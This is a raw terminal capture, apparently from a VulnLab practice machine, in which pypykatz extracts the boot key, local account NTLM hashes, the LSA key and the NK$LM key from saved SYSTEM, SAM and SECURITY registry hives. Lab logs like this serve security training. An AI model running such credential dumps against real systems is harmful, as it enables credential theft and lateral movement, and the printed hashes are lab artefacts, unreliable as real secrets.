 (venv)sh4n4c1@hh:~/lab/vulnlab/Lustrous# pypykatz registry ./system.hive --sam ./sam.hive --security ./security.hive
WARNING:pypykatz:SOFTWARE hive path not supplied! Parsing SOFTWARE will not work
============== SYSTEM hive secrets ==============
CurrentControlSet: ControlSet001
Boot Key: 9619c4c8e8d0c1e1314ca899f5573926
============== SAM hive secrets ==============
HBoot Key: e3017c67a7b46ae45f0907309418a94d10101010101010101010101010101010
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1e10fc3898a203cbc159f559d8183297:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
============== SECURITY hive secrets ==============
Iteration count: 10240
Secrets structure format : VISTA
LSA Key: 6aea68ef7e4e3cbb12ad1ae29a6f472af2aff6c52c1ee81562b721c2696fa644
NK$LM Key: 40000000000000000000000000000000b696c77e178a0cdd8c39c20aa2912444a2e44dc2095946c07f95ea11cb7fcb72ec2e5a06011b26fe
66462